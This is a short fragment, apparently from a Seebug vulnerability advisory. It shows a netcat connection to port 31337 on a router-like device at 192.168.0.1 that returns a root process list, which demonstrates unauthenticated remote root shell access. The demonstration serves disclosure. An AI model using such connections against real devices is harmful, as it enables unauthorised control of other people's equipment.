 user@debian:~$ nc 192.168.0.1 31337
ps
  PID  Uid     VmSize Stat Command
    1 root        416 S   init
    2 root            SW< [kthreadd]
    3 root            SW< [ksoftirqd/0]
    4 root            SW< [events/0]
    5 root            SW< [khelper]
    6 root            SW< [async/mgr]
    7 root            SW< [kblockd/0]
    8 root            SW  [pdflush]
    9 root            SW  [pdflush]
   10 root            SW< [kswapd0]
   17 root            SW< [mtdblockd]
   18 root            SW< [unlzma/0]
   81 root        464 S   -sh
  496 root        344 S   /usr/bin/dropbear -p 22 -r /tmp/dropbear/dropbear_rsa
 3305 root       2852 S   httpd -r
 3306 root       2852 S   httpd -r
 3308 root       2852 S   httpd -r
 3314 root        344 S   syslogd -C -l 7
 3318 root        296 S   klogd
Seebug